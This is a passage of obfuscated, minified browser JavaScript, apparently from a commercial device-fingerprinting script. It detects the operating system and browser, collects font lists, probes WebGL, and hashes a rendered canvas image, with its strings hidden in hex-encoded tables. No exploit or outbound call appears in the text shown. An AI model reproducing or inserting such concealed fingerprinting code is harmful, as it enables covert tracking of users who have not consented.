};}td_Z();}function td_0K(td_Y){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&document.readyState===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(35,8)):null)){td_Y();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_Y,300);}else{var td_l=200;var td_i;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(28,7)):null)&&window!==null){td_i=window;
}else{td_i=document.body;}if(td_i.addEventListener){td_i.addEventListener(Number(343388).toString(25),function(){setTimeout(td_Y,td_l);},false);}else{if(td_i.attachEvent){td_i.attachEvent(((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(43,6)):null),function(){setTimeout(td_Y,td_l);
},false);}else{var td_B=td_i.onload;td_i.onload=new function(){var td_E=true;if(td_B!==null&&typeof td_B===((typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a)!=="undefined"&&typeof(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f)!=="undefined")?(td_1D.tdz_6d101ff1b91e417ab7511af6a0555e7a.td_f(6,8)):null)){td_E=td_B();
}setTimeout(td_Y,td_l);td_i.onload=td_B;return td_E;};}}}}}function td_c(){if(typeof td_4X!==[][[]]+""){td_4X();}if(typeof td_5s!==[][[]]+""){td_5s();}if(typeof td_6Z!==[][[]]+""){td_6Z();}if(typeof td_2g!==[][[]]+""){if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_2g(td_3u,false);
}if(typeof td_2V!==[][[]]+""&&td_2V!==null){td_2g(td_2V,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6E!==[][[]]+""){td_6E();}if(typeof td_5o!==[][[]]+""){td_5o.start();}if(typeof td_4H!==[][[]]+""){td_4H.start();
}if(typeof td_6A!==[][[]]+""){td_6A();}}function td_0l(){try{td_1D.td_5n();td_1D.td_5Z(document);td_5C.td_3m();td_x();var td_i="1";if(typeof td_1D.td_0E!==[][[]]+""&&td_1D.td_0E!==null&&td_1D.td_0E===td_i){td_c();
}else{td_0K(td_c);}}catch(td_G){}}var td_1D=td_1D||{};td_1D.td_1T=function(){};td_1D.hasDebug=false;td_1D.trace=function(){};td_1D.hasTrace=false;td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b=new td_1D.td_3M("\x65\x34\x66\x66\x33\x66\x63\x35\x31\x32\x38\x36\x34\x38\x65\x39\x62\x35\x39\x32\x66\x62\x34\x39\x36\x64\x39\x64\x62\x30\x34\x62\x31\x32\x35\x64\x30\x38\x30\x32\x35\x63\x31\x31\x31\x30\x34\x32\x35\x38\x35\x63\x35\x31\x34\x36\x35\x63\x35\x37\x30\x62\x35\x63\x34\x64\x35\x63\x34\x39\x35\x64\x30\x32\x30\x62\x34\x34\x35\x31\x35\x39\x30\x61\x35\x63\x34\x62\x30\x62\x34\x30\x35\x35\x30\x36\x30\x63\x35\x62\x31\x35\x30\x62\x35\x32\x30\x35\x30\x63\x35\x37\x35\x62\x35\x37\x35\x62\x34\x32\x35\x38\x35\x31\x30\x62\x34\x63\x31\x61\x35\x34\x35\x37\x35\x36\x31\x34\x30\x64\x35\x64\x35\x64\x35\x33\x31\x63\x34\x39\x30\x38\x30\x64\x34\x32\x35\x31\x31\x30\x30\x63\x35\x31");
function td_nx(td_1m){var td_I8=td_1m.toLowerCase();if(td_I8===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(0,7)):null)){td_I8=((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(7,3)):null);
}else{if(td_I8===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(10,11)):null)||td_I8===Number(333541).toString(26)||td_I8===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(21,11)):null)){td_I8=((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(32,3)):null);
}}this.os_name=td_I8;this._eq=function(td_1m){return(td_1m===this.os_name);};this._ne=function(td_1m){return(td_1m!==this.os_name);};this._gt=function(td_1m){return(this.os_name>td_1m);};this._ge=function(td_1m){return(this.os_name>=td_1m);
};this._lt=function(td_1m){return(this.os_name<td_1m);};this._le=function(td_1m){return(this.os_name<=td_1m);};this._in=function(td_1m){var td_Ha=(td_1m.constructor===String?[td_1m]:td_1m);var td_bb;for(td_bb=0;
td_bb<td_Ha.length;td_bb++){if(this.os_name===td_Ha[td_bb]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(35,3)):null)){return(typeof(td_4T)===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(38,6)):null)?td_4T:[]);
}if(this.os_name===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(44,5)):null)){return(typeof(td_0I)===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(38,6)):null)?td_0I:[]);
}if(this.os_name===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(7,3)):null)){return(typeof(td_6R)===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(38,6)):null)?td_6R:[]);
}if(this.os_name===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(32,3)):null)){return(typeof(td_4f)===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(38,6)):null)?td_4f:[]);
}if(this.os_name===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(49,7)):null)){return(typeof(td_5X)===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(38,6)):null)?td_5X:[]);
}else{return[];}};}function td_yc(td_0V){var td_JO=td_0V.toLowerCase();if(td_JO===((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(56,8)):null)){td_JO=((typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b)!=="undefined"&&typeof(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f)!=="undefined")?(td_1D.tdz_e4ff3fc5128648e9b592fb496d9db04b.td_f(64,2)):null);
}this.browser_name=td_JO;this._eq=function(td_0V){return(td_0V===this.browser_name);};this._ne=function(td_0V){return(td_0V!==this.browser_name);};this._in=function(td_0V){var td_tD=(td_0V.constructor===String?[td_0V]:td_0V);
var td_RB;for(td_RB=0;td_RB<td_tD.length;td_RB++){if(this.browser_name===td_tD[td_RB]){return true;}}return false;};}function td_vf(td_jK){this.version=td_jK;this._eq=function(td_Vp){return(this.version===parseInt(td_Vp));
};this._ne=function(td_fG){return(this.version!==parseInt(td_fG));};this._gt=function(td_nX){return(this.version>parseInt(td_nX));};this._ge=function(td_Jk){return(this.version>=parseInt(td_Jk));};this._lt=function(td_FM){return(this.version<parseInt(td_FM));
};this._le=function(td_vV){return(this.version<=parseInt(td_vV));};}td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f=new td_1D.td_3M("\x63\x37\x39\x39\x38\x66\x62\x38\x34\x33\x64\x33\x34\x34\x39\x33\x62\x38\x63\x39\x65\x64\x34\x36\x34\x38\x65\x64\x32\x61\x39\x66\x31\x36\x34\x34\x35\x63\x31\x39\x34\x62\x31\x32\x31\x30\x35\x31\x35\x37\x34\x37\x34\x32\x35\x36\x34\x63\x30\x30\x30\x34\x35\x36\x31\x61\x30\x63\x35\x39\x34\x65\x30\x30\x30\x36\x35\x33\x35\x61\x30\x36\x35\x64\x31\x64\x31\x34\x35\x37\x31\x33\x35\x30\x30\x62\x30\x36\x35\x39\x34\x64\x35\x38\x35\x34\x34\x62\x31\x35\x35\x64\x35\x36\x35\x34\x30\x38\x30\x31\x34\x33\x35\x31\x35\x62\x35\x34\x30\x65\x35\x64\x31\x62\x34\x39\x30\x30\x31\x36\x35\x64\x35\x62\x35\x31\x35\x36\x31\x31\x30\x35\x35\x65\x34\x63\x34\x65\x30\x33\x30\x31\x35\x30\x35\x35\x35\x34\x35\x37\x31\x63\x34\x66\x34\x66\x35\x31\x35\x31\x30\x33\x35\x66\x34\x34\x34\x36\x35\x63\x35\x30\x30\x62\x34\x62\x30\x61\x35\x36\x30\x62\x34\x34\x35\x38\x35\x39\x34\x33\x34\x38\x34\x35\x30\x32\x35\x65\x30\x65\x35\x38\x31\x32\x35\x38\x35\x36\x34\x64\x34\x64\x34\x61\x30\x66\x30\x30\x34\x64\x34\x30\x35\x36\x34\x34\x34\x35\x35\x31\x35\x37\x30\x62\x31\x33\x31\x32\x35\x37\x31\x30\x35\x30\x31\x31\x30\x64\x35\x62\x35\x38\x30\x66\x35\x39\x31\x31\x31\x30\x34\x30\x30\x38\x35\x62\x31\x33\x31\x37\x35\x32\x31\x39\x34\x66\x35\x64\x30\x35\x35\x36\x31\x38\x35\x37\x35\x63\x30\x38\x35\x63\x34\x36\x30\x66\x34\x66\x35\x32\x31\x30\x34\x31\x30\x61\x35\x37\x30\x32\x34\x34\x34\x32\x35\x33\x35\x37\x30\x63\x34\x35\x31\x32\x37\x31\x30\x65\x35\x35\x30\x39\x31\x31\x30\x63\x34\x66\x35\x36\x35\x31\x30\x32\x34\x32\x35\x35\x35\x35\x35\x61\x30\x61\x31\x62\x31\x64\x31\x34\x31\x39\x31\x33\x34\x32\x34\x65\x32\x30\x35\x36\x30\x39\x30\x62\x34\x36\x31\x36\x30\x39\x31\x38\x30\x36\x30\x62\x35\x65\x30\x65\x34\x62\x35\x64\x34\x33\x31\x37\x31\x39\x31\x39\x35\x66\x30\x61\x33\x64\x36\x38\x35\x62\x34\x30\x30\x64\x34\x37\x35\x64\x35\x62\x35\x37\x31\x33\x35\x66\x31\x38\x31\x35\x35\x63\x30\x36\x35\x30\x31\x63\x34\x36\x35\x62\x34\x62\x30\x63\x31\x30\x35\x62\x30\x65\x35\x37\x34\x38\x31\x62\x34\x65\x31\x35\x31\x39\x30\x38\x34\x38\x35\x32\x31\x34\x31\x34\x30\x32\x34\x61\x30\x33\x31\x64\x30\x66\x34\x66\x35\x63\x30\x62\x35\x63\x34\x33\x35\x34\x30\x34\x30\x64\x35\x61\x31\x65\x31\x64\x31\x38\x34\x35\x34\x34\x31\x32\x34\x31\x35\x65\x30\x61\x33\x63\x37\x31\x34\x62\x35\x38\x35\x66\x32\x35\x30\x64\x35\x34\x35\x62\x34\x31\x34\x34\x30\x65\x31\x34\x34\x32\x35\x63\x35\x30\x35\x36\x31\x30\x30\x34\x35\x35\x33\x61\x32\x32\x34\x36\x35\x37\x35\x33\x37\x62\x30\x61\x30\x62\x34\x30\x30\x35\x31\x37\x31\x65\x34\x63\x30\x35\x30\x63\x30\x66\x31\x36\x35\x36\x34\x65\x31\x38\x35\x33\x35\x66\x33\x62\x37\x35\x34\x36\x35\x35\x35\x65\x37\x30\x30\x64\x35\x37\x31\x31\x35\x64\x34\x62\x31\x64\x31\x62\x30\x34\x30\x31\x30\x65\x34\x62\x35\x34\x31\x65\x34\x31\x30\x39\x34\x38\x35\x36\x31\x62\x31\x39\x30\x38\x31\x31\x35\x64\x31\x32\x35\x37\x34\x37\x35\x61\x31\x30\x35\x61\x35\x62\x35\x61\x35\x61\x35\x63\x30\x65\x35\x37\x31\x31\x35\x30\x30\x38\x30\x35\x35\x33\x35\x33\x31\x62\x34\x38\x30\x62\x30\x33\x35\x31\x30\x30\x35\x37\x31\x30\x30\x32\x34\x34");
var td_1D=td_1D||{};function td_1z(){((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(0,10)):null);
var td_RQ=360;var td_nT=Math.PI*2;var td_jS=null;var td_WL=null;var td_rH=true;var td_da=null;this.tryAgain=function(){return td_rH;};this.getFPParams=function(){if(td_jS!==null){td_rH=false;return((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(10,5)):null)+td_jS;
}return"";};this.getRunTimeMS=function(){if(td_da!==null){return((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(15,4)):null)+td_1D.toFixed(td_da,2);
}return"";};function td_z9(td_xg){return[Math.min(1,Math.max(0,Math.abs(td_xg*6-3)-1)),Math.min(1,Math.max(0,2-Math.abs(td_xg*6-2))),Math.min(1,Math.max(0,2-Math.abs(td_xg*6-4)))];}function td_nh(td_ta,td_UP,td_Hk,td_xb,td_DE,td_I9){if(td_DE===undefined){td_DE=0;
}if(td_I9===undefined){td_I9=Math.PI*2;}var td_tM=Math.min(td_nT,td_I9-td_DE);var td_Sj=td_tM===td_nT?[]:[td_ta,td_UP];var td_Yj=[];var td_Eo=Math.round(td_RQ*td_tM/td_nT);for(var td_tP=0;td_tP<=td_Eo;
td_tP++){var td_aj=td_DE+td_tM*td_tP/td_Eo;var td_vu=td_ta+td_Hk*Math.cos(td_aj);var td_Rf=td_UP+td_Hk*Math.sin(td_aj);var td_Sc=td_ta+td_xb*Math.cos(td_aj);var td_Pp=td_UP+td_xb*Math.sin(td_aj);td_Sj.push(td_vu,td_Rf,td_Sc,td_Pp);
var td_jy=(Math.PI/2-td_aj)/(2*Math.PI);if(td_jy<0){td_jy+=1;}var td_ly=td_z9(td_jy);td_Yj.push.apply(td_Yj,td_ly);td_Yj.push.apply(td_Yj,td_ly);}return{"\x70\x6f\x73\x69\x74\x69\x6f\x6e":td_Sj,"\x63\x6f\x6c\x6f\x72":td_Yj};
}function td_ZN(){var td_MB=td_b();try{var td_FL=td_WL.getContext(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(19,6)):null))||td_WL.getContext(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(25,19)):null))||td_WL.getContext(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(44,5)):null))||td_WL.getContext(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(49,18)):null))||td_WL.getContext(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(67,9)):null));
if(td_FL){var td_hr=((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(76,21)):null)+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(97,24)):null)+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(121,21)):null)+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(142,20)):null)+""+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(162,11)):null)+"{"+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(173,19)):null)+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(192,46)):null)+"}";
var td_W9=((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(76,21)):null)+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(238,12)):null)+"{"+((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(250,76)):null)+"}";
var td_Th=td_FL.createProgram();for(var td_B8=0;td_B8<2;++td_B8){var td_w2=td_B8===0?td_hr:td_W9;var td_ts=td_FL.createShader(td_B8===0?td_FL.VERTEX_SHADER:td_FL.FRAGMENT_SHADER);td_FL.shaderSource(td_ts,td_w2);
td_FL.compileShader(td_ts);var td_az=td_FL.getShaderParameter(td_ts,td_FL.COMPILE_STATUS);if(!td_az){td_rH=false;return;}td_FL.attachShader(td_Th,td_ts);td_FL.linkProgram(td_Th);}td_az=td_FL.getProgramParameter(td_Th,td_FL.LINK_STATUS);
if(!td_az){td_rH=false;return;}td_FL.useProgram(td_Th);var td_uq=td_nh(0,0,0.6,0.9);var td_Pq=new Float32Array(td_uq.position);var td_IM=new Float32Array(td_uq.color);var td_vh=td_FL.createBuffer();td_FL.bindBuffer(td_FL.ARRAY_BUFFER,td_vh);
td_FL.bufferData(td_FL.ARRAY_BUFFER,td_Pq,td_FL.STATIC_DRAW);var td_gs=td_FL.getAttribLocation(td_Th,((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(326,8)):null));
td_FL.vertexAttribPointer(td_gs,2,td_FL.FLOAT,false,0,0);td_FL.enableVertexAttribArray(td_gs);var td_K9=td_FL.createBuffer();td_FL.bindBuffer(td_FL.ARRAY_BUFFER,td_K9);td_FL.bufferData(td_FL.ARRAY_BUFFER,td_IM,td_FL.STATIC_DRAW);
var td_ku=td_FL.getAttribLocation(td_Th,((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(334,5)):null));
td_FL.vertexAttribPointer(td_ku,3,td_FL.FLOAT,false,0,0);td_FL.enableVertexAttribArray(td_ku);td_FL.enable(td_FL.DEPTH_TEST);td_FL.clearColor(0,0,0,1);td_FL.viewport(0,0,td_WL.width,td_WL.height);td_FL.clearColor(1,1,1,1);
td_FL.clear(td_FL.COLOR_BUFFER_BIT|td_FL.DEPTH_BUFFER_BIT);td_FL.drawArrays(td_FL.TRIANGLE_STRIP,0,td_uq.position.length/2);}var td_kL=td_WL.toDataURL(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(339,9)):null));
if(!td_kL){td_rH=false;return;}td_jS=td_5h(td_kL,5381);}catch(td_KY){td_rH=false;return;}td_da+=td_b()-td_MB;}this.setup=function(){var td_vo=td_b();try{td_WL=document.createElement(((typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f)!=="undefined"&&typeof(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f)!=="undefined")?(td_1D.tdz_c7998fb843d34493b8c9ed4648ed2a9f.td_f(348,6)):null));
if(!td_WL){td_rH=false;return null;}td_WL.width=256;td_WL.height=256;setTimeout(function(){td_ZN();});}catch(td_SK){td_rH=false;return null;}td_da=td_b()-td_vo;};}td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d=new td_1D.td_3M("\x62\x65\x33\x64\x66\x62\x32\x63\x32\x64\x35\x33\x34\x35\x31\x65\x62\x30\x32\x33\x36\x61\x62\x35\x38\x64\x62\x62\x37\x35\x39\x64\x30\x31\x30\x34\x35\x64\x31\x32\x30\x37\x31\x31\x34\x35\x30\x36\x35\x30\x30\x33\x35\x39\x35\x36\x34\x63\x34\x35\x35\x34\x31\x37\x30\x62\x35\x64\x35\x37\x35\x64\x34\x32\x30\x30\x30\x65\x31\x38\x34\x66\x30\x31\x30\x30\x30\x35\x35\x62\x35\x38\x35\x36\x31\x65\x34\x66\x31\x32\x35\x36\x30\x36\x30\x31\x30\x65\x34\x35\x30\x36\x35\x30\x30\x66\x35\x63\x34\x37\x31\x39\x30\x36\x35\x35\x30\x33\x31\x37\x35\x65\x35\x31\x34\x37\x35\x66\x30\x65\x30\x63");
var td_1D=td_1D||{};function td_SH(){if(!!window.WebGLRenderingContext){var td_XG=document.createElement(((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(0,6)):null));
var td_jW=[((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(6,5)):null),((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(11,18)):null),((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(29,9)):null),((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(38,9)):null)];
for(var td_kg=0;td_kg<4;td_kg++){try{var td_sv=td_XG.getContext(td_jW[td_kg]);if(td_sv&&typeof td_sv.getParameter===((typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d)!=="undefined"&&typeof(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f)!=="undefined")?(td_1D.tdz_be3dfb2c2d53451eb0236ab58dbb759d.td_f(47,8)):null)){return{name:td_jW[td_kg],gl:td_sv};
}}catch(td_Le){}}return -1;}return 0;}td_1D.tdz_0226ee0598d94fc4ad92fe5885d24bb3=new td_1D.td_3M("\x30\x32\x32\x36\x65\x65\x30\x35\x39\x38\x64\x39\x34\x66\x63\x34\x61\x64\x39\x32\x66\x65\x35\x38\x38\x35\x64\x32\x34\x62\x62\x33\x34\x35\x34\x31\x35\x37\x31\x36\x31\x36\x31\x31\x34\x32\x35\x63\x35\x61\x34\x63\x32\x31\x34\x31\x34\x34\x30\x61\x30\x63\x34\x36\x30\x34\x31\x36\x37\x30\x37\x37\x34\x36\x30\x31\x35\x61\x35\x64\x34\x62\x35\x62\x34\x33\x34\x36\x31\x34\x31\x35\x30\x64\x34\x31\x35\x62\x36\x37\x37\x31\x37\x34\x31\x37\x30\x61\x34\x37\x34\x36\x35\x63\x34\x61\x33\x31\x37\x61\x37\x36\x31\x34\x30\x63\x34\x33\x31\x32\x30\x31\x34\x62\x31\x32\x30\x35\x30\x34\x35\x36\x35\x30\x35\x64\x31\x35\x30\x35\x35\x31\x35\x37\x30\x37\x31\x32\x34\x37\x31\x30\x35\x61\x35\x37\x35\x37\x30\x31\x30\x30\x34\x32\x34\x36\x36\x61\x35\x39\x30\x32\x35\x38\x34\x3